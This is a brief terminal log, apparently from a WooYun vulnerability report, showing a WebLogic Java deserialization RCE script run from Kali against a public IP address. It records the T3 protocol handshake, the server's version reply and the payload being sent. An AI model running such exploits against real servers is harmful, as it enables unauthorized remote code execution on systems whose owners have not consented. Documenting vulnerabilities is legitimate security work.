 root@kali:~/java_unserialize_rce# python weblogic.py 117.36.52.42 80 java_exp
connecting to 117.36.52.42 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.3.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org